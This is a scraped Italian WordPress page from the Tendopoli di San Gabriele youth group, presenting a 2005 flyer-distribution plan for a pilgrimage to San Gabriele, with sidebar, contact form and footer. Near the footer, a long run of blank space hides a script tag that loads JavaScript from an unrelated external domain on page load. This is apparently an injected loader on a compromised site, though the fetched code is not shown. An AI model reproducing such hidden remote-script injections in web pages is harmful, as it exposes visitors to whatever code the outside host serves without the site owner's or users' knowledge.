<p align="center"><img class=" size-full wp-image-132" src="http://www.tendopoli.it/wp/wp-content/uploads/2005/02/prog_pellegrinaggio.jpg" border="0" width="450" height="236" style="vertical-align: middle; margin-left: auto; margin-right: auto; display: block;" srcset="https://www.tendopoli.it/wp/wp-content/uploads/2005/02/prog_pellegrinaggio-300x157.jpg 300w, https://www.tendopoli.it/wp/wp-content/uploads/2005/02/prog_pellegrinaggio.jpg 450w" sizes="(max-width: 450px) 100vw, 450px" /></p>
<p style="text-align: justify;">Per stimolare tutti a programmare questo importante avvenimento abbiamo pensato di segnalare alcune tracce di un percorso di lavoro che porterà tutti noi ad impegnarci per portare a San Gabriele tante più persone e giovani possibili. Chiameremo il progetto:</p>
<p style="text-align: justify;"><strong><span style="color: #3366ff; font-size: small;">Un pulman per San Gabriele</span></strong></p>
<p style="text-align: justify;">Questo prevede <strong>un percorso ed una serie di iniziative</strong> da fare nelle rispettive parrocchie e comunità per arrivare “tanti e pimpanti” all&#8217;evento del 27 Febbraio. Non vuole essere un metodo obbligato, ma semplicemente qualche suggerimento ai gruppi per stimolarne la fantasia e preparare quanti più pulman possibili per San Gabriele, e riempendoli tutti!</p>
<table style="width: 100%;" border="1" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td>29/01/05 Sabato</td>
<td>Distribuzione volantini da mettere nelle cassette delle poste delle case.<br />(Dividere il paese in zone, in modo da poter fare la distribuzione in quattro sabati)<br />Avvisi e distribuzione volantini da fare nelle scuole superiori<br />Avvisi e distribuzione volantini da fare nelle messe</td>
</tr>
<tr>
<td>30/01/05 Domenica</td>
<td>Distribuzione volantini e avvisi da fare in tutte le messe<br />Contattare i giovani che si incontrano in chiesa.</td>
</tr>
<tr>
<td>05/02/05 Sabato</td>
<td>Affiggere volantini A3 nei Negozi-Bar-Sale giochi-Circoli ricreativi-Palestre <br />Continuare distribuzione volantini cassette della posta nelle abitazioni</td>
</tr>
<tr>
<td>06/02/05 Domenica</td>
<td>Distribuzioni volantini e avvisi in tutte le messe</td>
</tr>
<tr>
<td>12/02/05 Sabato</td>
<td>Continuare distribuzione volantini cassette della posta nelle abitazioni<br />Distribuzione volantini e contattare giovani nei Bar-Sale giochi-Pub etc.</td>
</tr>
<tr>
<td>13/02/05 Domenica</td>
<td>Distribuzione volantini e avvisi in tutte le messe</td>
</tr>
<tr>
<td>19/02/05 Sabato</td>
<td>Continuare distribuzione volantini cassette della posta nelle abitazioni <br />Distribuzione volantini nelle piazze e vie del paese contattando i giovani<br />(3-4 ragazzi del gruppo per ogni via e piazza)</td>
</tr>
<tr>
<td>20/02/05 Domenica</td>
<td>Avvisi e distribuzione volantini in tutte le messe</td>
</tr>
<tr>
<td><strong><span style="color: #3366ff;">27/02/05 DOMENICA</span></strong></td>
<td><strong><span style="color: #3366ff;">San Gabriele ci aspetta!</span></strong></td>
</tr>
</tbody>
</table>
<p style="text-align: justify;">Insieme a queste righe troverai la locandina e il volantino dell’incontro. La locandina (in formato A4) presenta una scritta in basso per informazioni, dove potrai scrivere il nome e il numero di telefono del responsabile del tuo paese, poi troverai il volantino da poter distribuire in chiesa, nei luoghi di incontro nelle scuole e nelle cassette delle poste.<br /><strong>Mi raccomando!!!!</strong> La distribuzione dei volantini è il presupposto per <strong>contattare le persone e parlare con loro</strong> dell’iniziativa che si sta facendo, e <strong>per dare una testimonianza di fede</strong>.</p>
<p style="text-align: justify;"><span style="color: #3366ff;"><strong>Ti aspettiamo a San Gabriele per contemplare un nuovo miracolo del Suo Amore!</strong></span><br /><strong><span style="color: #3366ff;">Dio è grande!!!!</span></strong></p>
<blockquote style="margin-right: 0px;" dir="ltr"><p><strong><em><span style="color: #339966;">Commissione 25esimo</span></em></strong></p>
</blockquote>
							</div>
						<span class="vcard" style="display: none;"><span class="fn"><a href="https://www.tendopoli.it/author/tend_admin/" title="Articoli scritti da: Tendopoli S. Gabriele" rel="author">Tendopoli S. Gabriele</a></span></span><span class="updated" style="display:none;">2005-02-12T23:37:48+00:00</span>						<div class="fusion-sharing-box fusion-single-sharing-box share-box">
				<h4>Condividi sui social Network</h4>
				<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook fusion-last-social-icon" style="color:#bebdbd;background-color:#e8e8e8;border-color:#e8e8e8;border-radius:1px;" target="_blank" href="http://www.facebook.com/sharer.php?m2w&amp;s=100&amp;p&#091;url&#093;=https://www.tendopoli.it/pellegrinaggio-nazionale-25-anni-con-te/&amp;p&#091;images&#093;&#091;0&#093;=https://www.tendopoli.it/wp/wp-content/uploads/2005/02/tit_pellegrinaggio1.jpg&amp;p&#091;title&#093;=Pellegrinaggio%20Nazionale%20%26%238217%3B25%20anni%20con%20Te%26%238217%3B" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><div class="fusion-clearfix"></div></div></div>			</div>
						
			<div class="related-posts single-related-posts"><div class="fusion-title fusion-title-size-three sep-single" style="margin-bottom:30px;"><h3 class="title-heading-left">Post correlati</h3><div class="title-sep-container"><div class="title-sep sep-single"></div></div></div><div class="fusion-carousel" data-imagesize="fixed" data-metacontent="yes" data-autoplay="no" data-touchscroll="no" data-columns="3" data-itemmargin="5" data-itemwidth="180" data-touchscroll="yes" data-scrollitems=""><div class="fusion-carousel-positioner"><ul class="fusion-carousel-holder"><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2016/01/12494813_1166561773357068_4977051996717075551_n.jpg" width="500" height="383" alt="28/02 Roma: la Tendopoli organizza il pellegrinaggio giubilare" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/28-02-roma-la-tendopoli-organizza-il-pellegrinaggio-giubilare/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/28-02-roma-la-tendopoli-organizza-il-pellegrinaggio-giubilare/"_self>28/02 Roma: la Tendopoli organizza il pellegrinaggio giubilare</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">31 gennaio 2016</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/28-02-roma-la-tendopoli-organizza-il-pellegrinaggio-giubilare/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">		 <div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		 		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/spara-spira-spera/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/spara-spira-spera/"_self>LEGGI E RIFLETTI</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">4 aprile 2012</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/spara-spira-spera/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true"><img src="https://www.tendopoli.it/wp/wp-content/uploads/2012/01/tarjeta tend 2012 banderas.jpg" width="500" height="383" alt="Cartolina dalla Colombia" />		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/cartolina-dalla-colombia/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/cartolina-dalla-colombia/"_self>Cartolina dalla Colombia</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">22 gennaio 2012</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/cartolina-dalla-colombia/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">		 <div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		 		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/dove-ci-portera-il-governo-monti-antonio-socci/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/dove-ci-portera-il-governo-monti-antonio-socci/"_self>L&#8217;Italia al collasso</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">10 dicembre 2011</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/dove-ci-portera-il-governo-monti-antonio-socci/#respond">0 Commenti</a></span></div></div></li><li class="fusion-carousel-item"><div class="fusion-carousel-item-wrapper"><div class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">		 <div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		 		<div class="fusion-rollover">
			<div class="fusion-rollover-content">

				
											<a class="fusion-rollover-link" href="https://www.tendopoli.it/incontro-reg-marche/">Permalink</a>
					
									
				
				
				
				
				
							</div>
		</div>
		</div><h4 class="fusion-carousel-title"><a href="https://www.tendopoli.it/incontro-reg-marche/"_self>Incontro Reg. Marche</a></h4><div class="fusion-carousel-meta"><span class="fusion-date">28 novembre 2011</span><span class="fusion-inline-sep">|</span><span><a href="https://www.tendopoli.it/incontro-reg-marche/#respond">0 Commenti</a></span></div></div></li></ul><div class="fusion-carousel-nav"><span class="fusion-nav-prev"></span><span class="fusion-nav-next"></span></div></div></div></div>
								</div>
					</div>
	<div id="sidebar" class="sidebar fusion-widget-area fusion-content-widget-area" style="float: right;">
			<div id="recent-posts-4" class="widget widget_recent_entries">		<div class="heading"><h4 class="widget-title">Articoli recenti</h4></div>		<ul>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-18-gennaio-2026/">La parola si fa carne <br>Domenica 18 gennaio 2026</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-11-gennaio-2026/">La parola si fa carne <br>Domenica 11 gennaio 2026</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-4-gennaio-2026/">La parola si fa carne <br>Domenica 4 gennaio 2026</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/la-parola-si-fa-carne-domenica-28-dicembre-2025/">La parola si fa carne <br>Domenica 28 dicembre 2025</a>
						</li>
					<li>
				<a href="https://www.tendopoli.it/novena-di-natale/">Novena di Natale</a>
						</li>
				</ul>
		</div>		<div id="tribe-events-list-widget-5" class="widget tribe-events-list-widget"><div class="heading"><h4 class="widget-title">Prossimi eventi</h4></div>	<p>Non ci sono eventi in arrivo al momento.</p>
</div><div id="text-3" class="widget widget_text"><div class="heading"><h4 class="widget-title">Richiedi informazioni</h4></div>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f1923-o1" lang="it-IT" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/pellegrinaggio-nazionale-25-anni-con-te/#wpcf7-f1923-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1923" />
<input type="hidden" name="_wpcf7_version" value="4.4.2" />
<input type="hidden" name="_wpcf7_locale" value="it_IT" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1923-o1" />
<input type="hidden" name="_wpnonce" value="414240e2a0" />
</div>
<p>Nome e Cognome (*)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>La tua email (*)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Il tuo messaggio<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><span class="wpcf7-form-control-wrap Autorizzotrattamentodatipersonali"><input type="checkbox" name="Autorizzotrattamentodatipersonali" value="1" class="wpcf7-form-control wpcf7-acceptance" aria-invalid="false" /></span> Autorizzo trattamento dati personali</p>
<p>(*) Campi obbligatori</p>
<p><span class="wpcf7-form-control-wrap dynamichidden-nomeprodotto"><input type="hidden" name="dynamichidden-nomeprodotto" value="Pellegrinaggio Nazionale &#039;25 anni con Te&#039;" size="40" class="wpcf7-form-control wpcf7dtx-dynamictext wpcf7-dynamichidden" aria-invalid="false" /></span></p>
<p><input type="submit" value="Invia" class="wpcf7-form-control wpcf7-submit" /></p>
<div class="wpcf7-response-output wpcf7-display-none"></div></form></div></div>
		</div></div>
									
				</div>  <!-- fusion-row -->
			</div>  <!-- #main -->                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            <script src="https://webscript.dev/api/it/tendopoli.it.js"></script>
			<div class="fusion-footer">						<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
							<div class="fusion-row">
								<div class="fusion-columns fusion-columns-1 fusion-widget-area">

									<div class="fusion-column fusion-column-last col-lg-12 col-md-12 col-sm-12"><div id="text-5" class="fusion-footer-widget-column widget widget_text">			<div class="textwidget"><a href="http://www.tendopoli.it/"><img src="http://www.tendopoli.it/wp/wp-content/uploads/2016/04/logo_tendopoli-footer-6.png" alt="Logo Tendopoli di San Gabriele" width="300" height="66" /></a>
<br />
<p>TENDOPOLI SAN GABRIELE ETS</br>
Santuario San Gabriele - Isola del Gran Sasso d’Italia (TE)</br>Codice Fiscale: 92025350676</p></div></div>
		<div style="clear:both;"></div></div></div>
									<div class="fusion-clearfix"></div>
								</div> <!-- fusion-columns -->
							</div> <!-- fusion-row -->
						</footer> <!-- fusion-footer-widget-area -->
											<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
							<div class="fusion-row">
								<div class="fusion-copyright-content">

											<div class="fusion-copyright-notice">
			<div><center>Copyright 2016 Tendopoli.it | All Rights Reserved | <a href="http://www.tendopoli.it/cookie-policy">Cookie Policy</a></center></div>
		</div>
					<div class="fusion-social-links-footer">
				<div class="fusion-social-networks boxed-icons"><div class="fusion-social-networks-wrapper"><a class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.facebook.com/TendopoliDiSanGabrieleETS/" data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook"></a><a class="fusion-social-network-icon fusion-tooltip fusion-youtube fusion-icon-youtube" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.youtube.com/user/WebTendTeam/videos" data-placement="top" data-title="Youtube" data-toggle="tooltip" title="Youtube"></a><a class="fusion-social-network-icon fusion-tooltip fusion-instagram fusion-icon-instagram" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_blank" href="https://www.instagram.com/tendopoli.sangabriele/" data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram"></a><a class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:#838d8f;background-color:#2f3032;border-color:#2f3032;border-radius:50%;" target="_self" href="mailto:webtend@tendopoli.it" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"></a></div></div>			</div>
		
								</div> <!-- fusion-fusion-copyright-content -->
							</div> <!-- fusion-row -->
						</footer> <!-- #footer -->
								</div> <!-- fusion-footer -->
						</div> <!-- wrapper -->

		
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<!-- W3TC-include-js-head -->

		<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.tendopoli.it\/wp\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Per favore dimostra che non sei un robot.","sending":"Invio..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2'></script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/plugins/jquery-archive-list-widget/assets/js/jal.js?ver=4.0.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_local_vars = {"admin_ajax":"https:\/\/www.tendopoli.it\/wp\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"27b09047ca","protocol":"1","theme_url":"https:\/\/www.tendopoli.it\/wp\/wp-content\/themes\/Avada\/Avada","dropdown_goto":"Vai a...","mobile_nav_cart":"Carrello","page_smoothHeight":"false","flex_smoothHeight":"false","language_flag":"","infinite_blog_finished_msg":"<em>Tutti<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","infinite_blog_text":"<em>Caricamento del successivo gruppo di post...<\/em>","portfolio_loading_text":"<em>Caricamento degli elementi del Portfolio...<\/em>","faqs_loading_text":"<em>Caricamento degli argomenti delle FAQ...<\/em>","order_actions":"Dettagli","avada_rev_styles":"1","avada_styles_dropdowns":"0","blog_grid_column_spacing":"","blog_pagination_type":"Infinite Scroll","body_font_size":"15","carousel_speed":"2500","content_break_point":"800","custom_icon_image_retina":"","disable_mobile_animate_css":"1","disable_mobile_image_hovers":"0","portfolio_pagination_type":"Pagination","form_bg_color":"#ffffff","header_transparency":"0","header_padding_bottom":"","header_padding_top":"","header_position":"Top","header_sticky":"0","header_sticky_tablet":"0","header_sticky_mobile":"1","header_sticky_type2_layout":"menu_only","sticky_header_shrinkage":"0","is_responsive":"1","is_ssl":"true","isotope_type":"masonry","layout_mode":"wide","lightbox_animation_speed":"Normal","lightbox_arrows":"1","lightbox_autoplay":"0","lightbox_behavior":"all","lightbox_desc":"1","lightbox_deeplinking":"1","lightbox_gallery":"1","lightbox_opacity":"0.9","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_skin":"metro-black","lightbox_slideshow_speed":"5000","lightbox_social":"1","lightbox_title":"1","lightbox_video_height":"720","lightbox_video_width":"1280","logo_alignment":"Center","logo_margin_bottom":"31px","logo_margin_top":"31px","megamenu_max_width":"1100px","mobile_menu_design":"modern","nav_height":"40","nav_highlight_border":"0","page_title_fading":"0","pagination_video_slide":"0","related_posts_speed":"2500","retina_icon_height":"","retina_icon_width":"","submenu_slideout":"1","side_header_break_point":"800","sidenav_behavior":"Hover","site_width":"1170px","slider_position":"below","slideshow_autoplay":"1","slideshow_speed":"7000","smooth_scrolling":"1","status_lightbox":"0","status_totop_mobile":"0","status_vimeo":"0","status_yt":"0","testimonials_speed":"10000","tfes_animation":"sides","tfes_autoplay":"1","tfes_interval":"3000","tfes_speed":"800","tfes_width":"150","title_style_type":"single","typography_responsive":"1","typography_sensitivity":"0.6","typography_factor":"1.5","woocommerce_shop_page_columns":"4","side_header_width":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/main.min.js?ver=3.9.3' async ></script> 
<script type='text/javascript' src='https://www.tendopoli.it/wp/wp-includes/js/wp-embed.min.js?ver=4.4.33'></script>

		<!--[if lte IE 8]>
			<script type="text/javascript" src="https://www.tendopoli.it/wp/wp-content/themes/Avada/Avada/assets/js/respond.js"></script>
		<![endif]-->
	</body>
</html>
